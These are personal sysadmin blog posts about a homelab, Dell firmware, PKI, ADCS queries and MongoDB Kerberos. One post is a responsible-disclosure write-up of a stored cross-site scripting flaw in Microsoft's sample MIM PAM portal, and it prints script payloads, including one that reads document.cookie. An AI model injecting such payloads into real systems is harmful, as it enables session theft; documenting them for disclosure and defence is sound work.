While prepping slides for my students, imagine my mirth when I learned "there's a flag for that". Man, it pays to read man-pages.
netstat -l4
ss -l4
#EternalNewbie 💖
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-08-01 20:21:00

The Dell R410 in my homelab has served me very well so far! With a little upgrade of its memory it's run 20 VMs without any hassle. Finding this particular configuration when I did (at a refurbishing company) was a lucky strike: a decent price for a good pair of Xeons and two large disks.
I've been wanting to expand my homelab, to mess around with vMotion, Veeam and other cool stuff. Add in the fact that I'd love to offer "my" students a chance to work with "real" virtualization (using my smaller R410) and you've got me scouring various sources for a somewhat bigger piece of kit. After trying a Troostwijk auction and poking multiple refurbishers I struck gold on the Tweakers.net classified ads!
Pictured above is my new Dell R710, the slightly beefier sister of the R410. It has space for more RAM, for more disk drives and most importantly (for my own sanity): it's a 2U box with larger fans which produces a lot less noise than the R410. The seller even included the original X5550 CPUs seperately.
So! From the get-go I decided to Frankenstein the two boxes, so I could actually put the R410 to use for my students while keeping a bit more performance in my homelab.
Moving that RAID1 set from the R410 to the R710 was an exciting exercise!
I really did not want to loose all of my VMs and homelab; I've put a year into the environment so far! Officially and ideally, I would setup VMware ESXi on the R710 and then migrate the VMs to the new host. There are many methods:
Couldn't I do it even faster? Well sure, but you can't simply move RAID sets between servers! Most importantly: you'll need similar or the same RAID controllers. In a very lucky break, both the R410 and the R710 have the Dell/LSI Perc 6i. So, on a wish and a prayer, I pludged the RAID set and told the receiving Perc 6i to import foreign configuration. And it worked!
After booting ESXi from the SD card, it did not show any of the actual data which was a not-so-fun surprise. Turns out that one manual re-mount of the VMFS file system did the trick! All 24 VMs would boot!
So far she's a beaut! Now, onwards, to prep the R410 for my students.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2020-06-13 22:20:00
One Reddit user suggests that, while my suggested way of working is easier than others, it may also lead to "bricking" of servers: literally rendering them unusable, by applying firmware updates out of order.
Their suggestion is to instead use the SUU (Server Update Utility) ISO image for the server in question, which may be run either from a booted Windows OS, or through the LCM (Life Cycle Manager).
More information about the SUU can be found here at Dell.

Also, if you take a look at Dell's instruction video about using the SUU ISO from the LCM, I think we can all agree that this in fact the easiest method bar none.
EDIT: If it weren't for the fact that the old LCM firmware on the R410 cannot read the SUU files. So you have to use this with Windows or CentOS.
If you want to skip all the blah-blah:
Early in 2019 I purchase a Dell R410, part of Dell's eleventh generation (11G) server line-up from 2010/2011. Since then I've had a lot of fun growing and maintaining my homelab, learning things like Ansible and staying in touch with Linux and Windows administration.
One task system administrators commonly perform, is the upgrading of firmware: the software that's built into hardware to make it work. If you check out the list of available firmware options for the R410, you'll see that quite a lot of that stuff goes into one simple server. Imagine what it's like to maintain all of that stuff for a whole rack, let alone a data center full of those things!
In the case of the R410, support options from Dell are slipping. While many homelabs (and some enterprises) still rock these now-aging servers, the vendor is slowly decreasing their active support.
In my homelab I have tackled only a small number of firmware updates and I'll quickly discuss the best/easiest way to tackle each. In some cases it took me days of trying to figure them out!
Dell's 11G systems (and later) include the Life Cycle Manager (LMC) which makes firmware updates a lot easier. You reboot your server into the USC (Unified System Configurator), launch the updater and pick the desired firmware updates.
Unfortunately, the bad news is that somewhere in 2018 Dell dropped the 11G updates from their "catalogs". You can still use the following steps to make your 11G system check for updates, but it won't find any. You can check the catalogs yourself at https://ftp.dell.com/catalog/. Mind you, based on this forum thread, the Dell ftp/downloads site hasn't been without issues over the years.
"No update is available. Make sure that the Windows(R) catalog and Dell(TM) Update Packages for Windows(R) are used."
There are no more updates for 11G systems available for LCM.
Technically it's possible to make your own internal clone of Dell's software update site. For a large enterprise, that's a great idea actually! Dell's recommended way of setting up a mirror to host updates for your specific systems, is to use the Repository Manager (DRM).
You could also use DRM to create a bootable USB stick that contains the updates you want, so the system can go and update itself, using LCM. Great stuff!
But you're still going to run into the same issue we discussed in the previous paragraph: 11G updates are no longer available through the catalogued repository. You can only get them from the Dell support site, as per below.
So for 11G, forget about DRM. For anything besides the iDRAC, you will need to boot an OS to update your firmware.
Updating the iDRAC integrated management system (if you have it) is the easiest task, assuming that you have the full Enterprise kit with the web GUI.

My R410 runs VMware ESXi which, while it's a Unix, is not supported to run Dell's firmware updates from. Dell support a plethora of Windows versions, a few other OSes and (for the 11G systems) RHEL 5 or 6 (Red Hat Enterprise Linux).
I first wanted to try CentOS 6 (a RHEL 6 derivative), because that's an OS I'm quite comfortable with. I grabbed an ISO for CentOS 6 Live, used dd to chuck it onto a USB stick and booted the OS. Running the BIOS and LCM updates worked fine.
However, the BMC update proved to be quite a mess! In the .BIN package you'll find a rat's nest of shell scripts and binaries which have dependencies not available by default on the CentOS 6 live DVD (like procmail and a bunch of older C libraries). I tried fighting my way through all the errors, manually tweaking the code, but finally decided against it. There has to be an easier way!
Thanks to a forum thread at Dell, I learned that there is in fact an easier way. Instead of fighting with these odd Linux packages, let's go back to good ol' trusted DOS!
I learned that booting FreeDOS from a USB stick on the R410 is problematic. In my case: it's a no-go. So I took FreeDOS 1.3 and burned their Live CD to a literal CD-ROM. Stuck that in the R410's DVD drive and it boots like a charm!
While FreeDOS does not have USB drivers, there is some magic in the underlying boot loaders that will mount any USB drives attached to the system during boot-time. The USB stick I put in the back USB port was made available to me as C:, while the booted CD-ROM was R:.
What do you put on that USB stick? The contents of the PER410*.exe files available from Dell's support site. Each of these is yet another self-extracting ZIP file, containing all the needed tools for the update.

After removing the two iDRAC modules (read below) and getting the correct update (see below also), I followed the instructions from Dell's support team in that forum thread, extracted the ZIP file onto the USB stick, booted FreeDOS and ran "bmcfwud". The system needed a reboot and a second run of bmcfwud. And presto! My BMC was updated!
BMC stands for Baseboard Management Controller. It's Dell's integrated IPMI-based management system, which is literally integrated into the motherboard of the 11G systems. It'll let you do some basic remote management. The most important reason for homelab admins to consider updating BMC is to get version >=1.33 which greatly decreases fan noise.
BMC was superceded by iDRAC (integrated Dell Remote Access Controller), which offers cool features like SSH access, a web GUI and much, much more features! Here's a short discussion about it.
For all intents and purposes iDRAC replaces BMC. If you have an iDRAC installed, the BMC will not be active on your 11G system. The fan noise issues on the R410 should be fixed with any recent version of the iDRAC firmware.
So why did I want to update the BMC firmware?
Because I'm stubborn. =)
Initially, running the updater failed because it said my BMC was at version 2.92. Well, that's impossible!

Turns out, that's because I still had the iDRAC in there! :D I removed both iDRAC daughter cards and tried again.

A downgrade? While I grabbed the most recent BMC update from Dell's site?! No thank you !
So, funny story: Dell's support site for the R410 states that the most recent available version for BMC's firmware is 1.15. The poweredgec.com site for 11G also confirms this. But if you manually search for them, you'll find newer versions:
Apparently my BMC already had 1.54, so it already had the fan updates from 1.33. Guess all the noise that thing was making was "normal". Anyway, grabbing the 1.70 update and running bmcfwud finally had the desired end result.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2019-04-05 06:17:00
This morning an interesting question passed through the SANS Advisory Board mailing list:
"Looking for anyone that has done a cost benefit analysis, or just general consideration, of using a Public CA vs. a Private CA for a PKI deployment. Some vendors are becoming very competitive in this space and the arguments are all one-sided. So aside from cost, I’m looking for potential pitfalls using a public CA might create down the road."
My reply:
My previous assignment started out with building a PKI from scratch. I’d never done this before, so the customer took a gamble on me. I’m very grateful that they did, I learned a huge amount of cool stuff and the final setup turned out pretty nicely! I’ll try and tackle this in four categories.
UPSIDES OF PRIVATE PKI
UPSIDES OF PUBLIC PKI
DOWNSIDES OF PRIVATE PKI
DOWNSIDES OF PUBLIC PKI
If your infrastructure needs to be cut off from the outside world, you will HAVE to run your own, private PKI.
I’ve recently presented on the basics of PKI and on building your own PKI, be it for fun, for testing or production use. The most important take-away was: “If you’re going to do it, do it right!”. You do NOT simply fire up a Linux box with OpenSSL, or a single instance Windows Server box with ADCS and that’s that. If you’re going to do it right, you will define policy documents, processes and work instructions that are to be strictly followed, you’ll consider HA and DR and you’ll include HSMs (Hardware Security Modules). The latter are awesomely cool tech to work with, but they can get pricy depending on your wants and needs.
Remember: PKI might be cool tech, but the point of it all is TRUST. And if trust is damaged, your whole infrastructure can go tits-up.
kilala.nl tags: pki, work, sysadmin,
View or add comments (curr. 0)
2019-03-12 20:02:00
The past week I've gotten my start in an Ansible course and a book, starting my work towards RedHat's EX407 Ansible exam. I've been wanting to get a start in Ansible, after learning a lot about Puppet a few years back. And if I manage to pass EX407 it'll renew my previous RedHat certs, which is great.
Anywho! The online course has its own lab environment, but I'm also applying all that I learn to my homelab. So far Ansible managed the NTP settings, local breakglass accounts and some systems hardening. Next stop was to ensure that my internal PKI's certificates get added to the trust stores of my Linux hosts. I've done this before on RedHat derivatives (CentOS, Fedora, etc), but hadn't done the trick on Debian-alikes (Ubuntu, Kali, etc) yet.
First stop, this great blog post by Confirm IT Solutions. They've provided an example Ansible playbook for doing exactly what I want to do. :) I've taken their example and I'm now refactoring it into an Ansible role, which will also work for Kali (which unfortunately has unwieldy ansible_os_family and ansible_distribution values).
To summarize the differences between the two distributions:
RedHat expects:
Debian expects:
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2019-02-25 09:57:00
Continuing with security improvements all site and domain admins can apply: everybody that runs their own domain can and should implement SPF: Sender Policy Framework.
What it does, is explicitly tell the whole Internet which email servers are allowed to send email on behalf of your domain(s). Like many similar advertisements, this is achieved through DNS records. You can handcraft one, but if things get a bit too complicated, you can also use the handy-dandy SPF Wizard.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-02-07 18:11:00
If the screenshot above looks familiar to you, you need to pay attention. (Image source)
Microsoft's MIM is a widely used identity management platform for corporate environments. Many MIM tutorials, guides and books (including Microsoft's own site) [1][2][3] refer to Microsoft's sample PAM portal [4] to demonstrate how a request handling frontend could work. In this context, PAM stands for: "Privileged Access Management". While some of these sources make it clear that this is merely a demonstration, I can say without a doubt that there are companies that put this sample PAM portal to use in production environments. [5][6][7][8] Let me restate: there are enterprises putting the sample PAM Portal into production!

In short, the PAM portal allows an authenticated user to activate MIM "roles", which in turn will add groups to their account on-demand. By activating a role, MIM interacts with Active Directory and adds the groups configured for the role, to the end user's account. Unfortunately the sample PAM portal is not suited for production and I suspect that it has had little scrutiny with regards to the OWASP Top 10 vulnerabilities.
The cross-site scripting vulnerability that I ran into concerns the "Justification" field shown in the screenshot below. (Image source)

When activating a role, the end-user is presented with a popup asking for details of the request. The field labeled "justification" allows free entry of any text. It is not sanitized and the length appears to be limited to 400 characters. Through testing I have proven the ability to enter values such as:
<script>alert("Hello there, this is a popup.");</script>
<script>alert(document.cookie);</script>
These Javascript snippets are entered into the backend database without sanitation or conversion. The aforementioned 400 characters limit is easily enough for instructions to download and run shell code.
If we look at "Roles.js" on the Github page we see the following, where the form contents are loaded directly into a variable, without sanitation.
  $("form#createRequestForm").submit(function(e){
        var roleId = $("#roleIdInput").attr("value");
        var justification = $("#justificationInput").val();
        ... ...
        $.when(createPamRequest(justification,roleId,reqTTL,reqTime))
        ... ...
The "createPamRequest" function is defined in "pamRestApi.js", where yet again the input is not sanitized.
function createPamRequest(reqJustification, reqRoleId, reqTTL, reqTime) {
    var requestJson = { Justification: reqJustification, RoleId: reqRoleId, RequestedTTL: reqTTL, RequestedTime : reqTime };
    return $.ajax({
        url: BuildPamRestApiUrl('pamrequests'),
        type: 'POST',
        data: requestJson,
        xhrFields: {
            withCredentials: true
        }
    })
}
The XSS comes into play when browsing to the "Requests" (History) or the "Approvals" tabs of the sample PAM portal. These pages respectively show the user's own history of (de)activation and other user's requests that are pending approval. After entering the code snippets above, visiting the "History" tab results in two popups: one with the short message and another one blank, as there are no cookie contents.
One viable attack vector would be:
The aforementioned sample PAM portal is a collection of Javascript bundles and functions, thrown together with some CSS and HTML. It has no database of its own, nor any data of its own. All of the contents are gathered from the MIM (Microsoft Identity Manager) database, through the MIM JSON REST API.
Based on the previously discussed vulnerability we can conclude that the MIM JSON REST API does not perform input validation or sanitation! At the very least not on the "Justification" field. The Javascript code I entered into the form was passed directly through the JSON API into the MIM database and was later pulled back from it (for the "Requests" and "Approvals" pages).
I have also verified this by delving directly into the database using SQL Management Studio. The relevant field in the database literally contains the user's input. There is no transcoding, no sanitation, etc.
I reported these issues to Microsoft through their responsible disclosure program in December, right before the holidays. After investigating the matter internally, they have provided a fix to the sample PAM Portal. The January 2019 revision of the code is no longer suceptible to an XSS attack.
Microsoft's resolution consists of hardening the coding of the PAM Portal itself: no data retrieve from the database will be interpreted as HTML. Instead it is hard-interpreted as plain text. Refer to the Github pull request chat for details.
They have NOT adjusted the MIM PAM REST API, which will continue to accept and store any user input offered. This means that accessing the API through Invoke-WebRequest is still susceptible to an XSS attack, because I-WR will happily run any Javascript code found. I showed this with examples earlier this week.
Anyone using the Microsoft MIM PAM Portal in their network should upgrade to the latest version of the project as soon as possible.
Also, if you are using the Powershell command Invoke-WebRequest to access the MIM PAM REST API, you should always adding the flag -UseBasicParsing.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-02-04 13:45:00
Well! It's been an interesting month, between work and a few vulnerabilities that I'd reported to a vendor. And now there's this little surprise!
Imagine that you're using Powershell's Invoke-WebRequest command in your management scripts, to access an API or to pull in some data. It happens, right? Nothing out of the ordinary! While I was pentesting one particular API, I decided to poke at it manually using Invoke-WebRequest, only to be met with a surprising bonus! The Javascript code I'd sent to the API for an XSS-attack was returned as part of the reply by the API. Lo and behold! My I-WR ran the Javascript locally!
Screenshot 1 shows the server-side of my proof-of-concept: Python running a SimpleHTTPServer, serving up "testpage.html" from my laptop's MacOS.

In the image above you'll also see the Unix/Linux/MacOS version of curl, which simply pulls down the whole HTML file without parsing it.
Now, the image below shows what happens when you pull in the same page through Invoke-WebRequest in Powershell:

Fun times!
This means that every time you run a curl or Invoke-WebRequest on Windows, you'd better be darn sure about the pages you're calling! This Javascript alert is benign enough, but we all know the dangers of cross-site scripting attacks or just plain malevolent Javascript! Annoyingly, I have not yet found a way to disable JS-parsing in these commands. Looks like it can't be done.
What's worse: these commands are often included in scripts that are run using service accounts or by accounts with administrative privileges! That runs afoul of Critical Security Control #5: controlled use of administrative privileges! (More info here @Rapid7). Basically, you're running a whole web browser in your scripting and tooling!
So be careful out there folks! Think before you run scripts! Check before you call to URLs you're not familiar with! Trust, but verify!
EDIT: I've sent an email to Microsoft's security team, see what they think about all this. I mean, I'm sure it's a well-known and documented fact, but personally I'd feel a lot safer if I had the option to disable scripting (like JS) in Invoke-WebRequest.
EDIT: It looks like the only way to disable Javascript in Invoke-WebRequest, is to disable it in the Internet Explorer browser. Guess that makes sense, because doesn't I-WR use the IE engines?
After discussing the matter with the security team of Microsoft, I have come to understand that I have misunderstood the documentation provided for Invoke-WebRequest. It turns out that you can easily protect yourself from this particular problem by always adding the flag -UseBasicParsing.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 3)
2019-01-17 19:27:00
EDIT:
Oooff... Linking to my homebrew website on a SANS Twitter-feed; how's that for #LivingDangerously? For the love of cookies, please don't hack me. I like my Dreamhost account... ^_^
About a month ago I explained a bit about the amazing chance I'd been offered by SANS, when they accepted me into their Work/Study Program. My week with SANS is coming to its end, so I thought I'd share a few of my experiences. Quite a few others have shared their stories in the past (linked below), but this is mine. :)
As was expected the days are pretty long and the work is hard. But for me they haven't been unbearably long, nor impossibly hard. Overall the atmosphere at SANS Amsterdam has been pretty laidback!
Before coming to town, our event managers had set up a WhatsApp group so we could stay in close contact before and during the event. This turned out to be very helpful, as we could keep messaging eachother during class through the magic of WA's webapp. You can count on silly memes flying through that chat, but it's been mostly useful :)
Sunday was spent moving and unpacking 250 boxes of books into the respective eight rooms. There's a rather specific layout that SANS want their student-tables to be in (books stacked exactly so-and-so, pen here w/ yellow cap there, logo pointing here and so on. As another Facilitator said: "Clearly someone has put a lot of thought into this...". I've found that, after putting the boxes on the ground in a circle around me, I got into the rhythm of making the stacks real quickly. Setting up the mics and speakers and rigging powerlines was a nice flashback to my days with AnimeCon.
Choosing not to stay at an Amsterdam hotel has been both a boon and a burden. Traveling home allows me to see my family every night and saves me quite some dough. It'll also take my head out of SANS a little bit, so I can unwind. On the other hand I'm missing out on the nightly sessions and NetWars.
Working with the SEC566 trainer Russell has been nothing but a pleasure. As he himself said, he's "pretty low maintenance". He doesn't need me to go around town to grab things for him, just make sure his water bottles are always available and that the room's ready for use. So instead, most of my time went to the rest of the party: cleaning the room, prepping for the next day and making sure that the other students are "in a good place". A few people were having issues with their lab VMs, some folks had questions about practical SANS matters and others were simply looking for a nice chat.
Speaking of: I can honestly say that it's been a long while since I've spent time with such a friendly group of people! I know that some folks on the web have been complaining that the InfoSec industry has been toxifying in recent years, but at least we didn't notice anything'bout that at SANS Amsterdam. I've met quite a few fun and interesting people here!
In short: I am very grateful for the opportunity SANS have given me and I would recommend applying for the role to anyone in a heartbeat!
EDIT: Because some people have asked, here's my "normal" workday as Facilitator, traveling from home in Almere to Amsterdam.
During the lab exercises I usually work ahead, so I'm one chapter ahead of the class. That will allow me to know upfront what kind of problems they may run into and may need help with. As others on TechExams.net have pointed out, Facilitators are NOT the same as TAs (teaching assistants). So on the one hand I am constantly a bit anxious about whether or not I'm butting into the trainer's ground. On the other hand I've had good responses from both classmates and the trainer, so I reckon I didn't tick anyone off... At least not this time :D
I can imagine that it'd be entirely different in a tech-oriented class. I'd have to pipe down a lot more than I did this week.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-01-11 21:06:00
So far I've built a few VMs in my homelab, to house my AD DS and AD CS services (the Directory Services and PKI respectively). There's also a few CentOS 7 boxen spinning up to house Graylog and ElasticSearch.
Up until this point, all these VMs were getting their IP addresses from our home's internal network infrastructure. Of course it's always a bad idea to mix production and dev/test environments, so I've set up segregation between the two. The easiest way to achieve this will also help me achieve one of my goals for 2019: get acquainted with the pfSense platform.
pfSense is a BSD-based, open source platform for routers/firewalls that can be run both as a VM or on minimalistic ARM-hardware. In my case, I've done a setup comparable to Garrett Mills' example on Medium.com. In short:
BAM! The dev/test VMs are now tucked away into their pocket universe, invisible to our home network.
EDIT:
The pfSense folks also provide nice documentation on setting up their product inside VMWare ESX.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-01-10 21:47:00

For the past X years, I've ran my homelab on my Macbook Air. I've always been impressed with how much you can get away with, on this light portable, sporting an i5 and 8GB of RAM. It'll run two Win2012 VMs and a number of small Linux hosts, aside the MacOS host.
But there's the urge for more! I've been playing with so much cool stuff over the years! I wan't to emulate a whole corporate environment for my studies and tests!
Like the OpenSOC folks, I've been eyeing those Skull Canyon Intel NUCs. They're so sexy! Tiny footprint, combined with great performance! But they're also quite expensive and they don't have proper storage on board. My colleague Martin put me on the trail of local refurbishers and last week I hit gold.
Well... Fool's Gold, maybe. But still! It was shiny, it looked decent and the price was okay. I bought a refurbished Dell R410.
Quick specs:
Yes, it's pretty old already (generation 11 Dell hardware). Yes, it's power hungry. Yes, it's loud. But it was affordable and it's giving me a chance to work with enterprise hardware again, after being out of the server rooms for a long while.
After receiving the pizza box and inspecting it for damage, the first order of business was to setup its iDRAC6. iDRAC is Dell's solution to what vendors like HP call ILO: a tiny bit of embedded hardware that can be used across the network to manage the whole server's hardware.
The iDRAC configuration was tackled swiftly and the web interface was available immediately. It took a bit of digging in Dell's documentation, but I learned how to flash the iDRAC6 firmware so I could upgrade it to the latest (2.95) version. It really was as easy as downloading the "monolithic" iDRAC firmware, extracting the .D6 file and uploading it through the iDRAC web interface. Actually finding the upload/update button in the interface took more effort :p
Getting the iDRAC6 remote console working took a little more research. For version 6 of the hardware, the remote console relies upon a Java application, which you can call by clicking a button in the web interface. What this does is download a JNLP configuration file, which in turn downloads the actual JAR file for execution. This is a process that doesn't work reliably on modern MacOS due to all the restrictions put on Java. The good news is that Github user Nicola ("XBB") provides instructions on how to reliably and quickly start the remote console for any iDRAC6 on MacOS, Linux and Windows.
Last night I installed VMWare ESXi 6.5, which I've been told is the highest version that'll work on this box. No worries, it's good stuff! The installation worked well, installing onto a SanDisk Cruzer Fit mini USB-drive that's stuck into the front panel. I still have a lot of learning to do with VMWare :)
In the mean time, there's two VMs building and updating (Win2012 and CentOS7), so I can use them as the basis for my "corporate" environment.
My plans for the near future:
I'm having so much fun! :D
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-11-28 16:49:00
Following up on my previous post on querying ADCS with certutil, I spent an hour digging around ADCS some more with a colleague. We were looking for ways to make our lives easier when performing certificate life cycle management, i.e. figuring out which certs need replacing soon.
Want to find all certs that expire before 0800 on January first 2022?
certutil –view –restrict “NotAfter<1/1/2022 08:00”
However, this also shows the revoked certificates, so lets focus on those that have the status "issued". Here's a list of the most interesting disposition values.
certutil –view –restrict “NotAfter<1/1/2022 08:00,Disposition=0x14”
Now that'll give us the full dump of those certs, so let's focus on just getting the relevant request IDs.
certutil –view –restrict “NotAfter<1/1/2022 08:00,Disposition=0x14” –out “RequestId”
Mind you, many certs can be setup to auto-enroll, which means we can automatically renew them through the ADCS GUI by going into Template Management and telling AD to tweak all currently registered holders, making them re-enroll. That's a neat trick!
Of course this leaves us with a wad of certificates that need manual replacement. It's easier to handle these on a per-template basis. To filter on these, we'll need to get the template ID. You can do this through the ADCS GUI, or you can query a known cert and output it's cert template ID.
certutil –view –restrict “requestid=3162” –out certificatetemplate
So our query now becomes:
certutil –view –restrict “NotAfter<1/1/2022 08:00,Disposition=0x14,certificatetemplate=1.3.6.1.4.1.311.21.8.7200461.8477407.14696588202437.5899189.95.14580585.6404328” –out “RequestId”
Sure, the output isn't easily used in a script unless you add some output parsing (there are white lines and all manner of kruft around the request IDs), but you get the picture. This will at least help you get a quick feeling for the amount of work you're up against.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-11-22 19:35:00
I've been studying MongoDB recently, through the excellent Mongo University. I can heartily recommend their online courses! While not entirely self-paced, they allow you enough flexibility to finish each course within a certain timeframe. They combined video lectures with (ungraded) quizes, and graded labs and an exam. Good stuff!
I'm currently taking M310, the MongoDB Security course. One of the subjects covered is Kerberos authentication with MongoDB. In their lectures they show off a use-case with a Linux KDC, but I was more interested in copying the results with my Active Directory server. It took a little puzzling, a few good sources (linked below) and three hours of mucking with the final troubleshooting. But it works very nicely!
On the Active Directory side:
We'll have to make a normal user / service account first. I'll call it svc-mongo. This can easily be done in many ways; I used ADUC (AD Users and Computers).
Once svc-mongo exists, we'll connect it to a new Kerberos SPN: a Service Principal Name. This is how MongoDB will identify itself to Kerberos. We'll make the SPN, link it to svc-mongo and make the associated keytab (an authentication file, consider it the user's password) all in one blow:
ktpass /out m310.keytab /princ mongodb/database.m310.mongodb.university@CORP.BROEHAHA.NL /mapuser svc-mongo /crypto AES256-SHA1 /ptype KRB5_NT_PRINCIPAL /pass Password2
This creates the m310.keytab file and maps the SPN "mongodb/database.m310.mongodb.university" to the svc-mongo account. The SPN is written in the format "service/fullhostname/domain". The password for the user is also changed and some settings are set pertaining to the used cryptography and Kerberos structures.
You can verify the SPN's existence with the setspn -Q command. For example:
PS C:usersThomasDocuments> setspn -Q mongodb/database.m310.mongodb.university
Checking domain DC=corp,DC=broehaha,DC=nl
CN=svc-mongo,CN=Users,DC=corp,DC=broehaha,DC=nl
mongodb/database.m310.mongodb.universityExisting SPN found!
The m310.keytab file is then copied to the MongoDB server (database.m310.mongodb.university). In my case I use SCP, because I run Mongo on Linux.
On the Linux side:
The m310.keytab file is placed into /etc/, with permissions set to 640 and ownership root:mongod. In order to use the keytab we can set an environment variable: KRB5_KTNAME="/etc/m310.keytab". This can be done in the profile of the user running MongoDB, or on RHEL-derivates in a sysconfig file.
We need to setup /etc/krb5.conf with the bare minimum, so the Kerberos client can find the domain:
[libdefaults]
default_realm = CORP.BROEHAHA.NL[realms]
CORP.BROEHAHA.NL = {
kdc = corp.broehaha.nl
admin_server = corp.broehaha.nl
}[domain_realm]
.corp.broehaha.nl = CORP.BROEHAHA.NL
corp.broehaha.nl = CORP.BROEHAHA.NL[logging]
default = FILE:/var/log/krb5.log
Speaking of finding the domain, there are a few crucial things that need to be setup correctly!
With that out of the way, we can start making sure that MongoDB knows about my personal user account. If the Mongo database does not yet have any user accounts setup, then we'll need to use the "localhost bypass" so we can setup a root user first. Once there is an administrative user, run MongoD in normal authorization-enabled mode. For example, again the barest of bare minimums:
mongod --auth --bind_ip database.m310.mongodb.university --dbpath /data/db
You can then connect as the administrative user so you can setup the Kerberos account(s):
mongo --host database.m310.mongodb.university:27017 --authenticationDatabase admin --user root --password
MongoDB> use $external
MongoDB> db.createUser({user:"tess@CORP.BROEHAHA.NL", roles:[{role:"root",database:"admin"}]})
And with that out of the way, now that we can actually use Kerberos-auth. We'll restart MongoD with Kerberos enabled, at the same time disabling the standard Mongo password authentication and thus lock out the root user we used above.
mongod --auth --bind_ip database.m310.mongodb.university --authenticationMechanisms=GSSAPI --dbpath /data/db
We can then request a Kerberos ticket for my own account, start a Mongo shell and authenticate inside Mongo as myself:
root@database:~# kinit tess@CORP.BROEHAHA.NL -V
Using default cache: /tmp/krb5cc_0
Using principal: tess@CORP.BROEHAHA.NL
Password for tess@CORP.BROEHAHA.NL:
Authenticated to Kerberos v5root@database:~# mongo --host database.m310.mongodb.university:27017
MongoDB shell version: 3.2.21
connecting to: database.m310.mongodb.university:27017/testMongoDB Enterprise > use $external
switched to db $externalMongoDB Enterprise > db.auth({mechanism:"GSSAPI", user:"tess@CORP.BROEHAHA.NL"})
1
HUZZAH! It worked!
Oh right!.. What was the thing that took me hours of troubleshooting? Initially I ran MongoD without the --bind_ip option to tie it to the external IP address and hostname. I was running it on localhost. :( And thus the MongoD process identified itself to the KDC as mongodb/localhost. It never showed that in any logging, so that's why I missed it. I had assumed that simply passing the keytab file was enough to authenticate.
Sources:
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-11-01 18:44:00
I think Microsoft's ADCS is quite a nice platform to work with, as far as PKI systems go. I've heard people say that it's one of the nicest out there, but given its spartan interface that kind of makes me worry for the competitors! One of the things I've fought with, was querying the database backend, to find certificates matching specific details. It took me a lot of Googling and messing around to come up with the following examples.
To get the details of a specific request:
certutil -view -restrict "requestid=381"
To show all certificate requests submitted by myself:
certutil -view -restrict "requestername=domain\t.sluijter"
To show all certificates that I requested, displaying the serial numbers, the requestor's name and the CN on the certificate. It'll even show some statistics at the bottom:
certutil -view -restrict "requestername=domain\t.sluijter" -out "serialnumber,requestername,commonname"
Show all certificates provided to TESTBOX001. The query language is so unwieldy that you'll have to ask for "hosts >testbox001 and <testbox002".
certutil -view -restrict "commonname>testbox001,commonname<testbox002" -out "serialnumber,requestername,commonname"
A certificate request's disposition will show you errors that occured during submission, but it'll also show other useful data. Issued certificates will show whom approved the issuance. The downside to this is that the approver's name will disappear once the certificate is revoked. So you'll need to retain the auditing logs for ADCS!
certutil -view -restrict "requestid=381" -out "commonname,requestername,disposition,dispositionmessage"
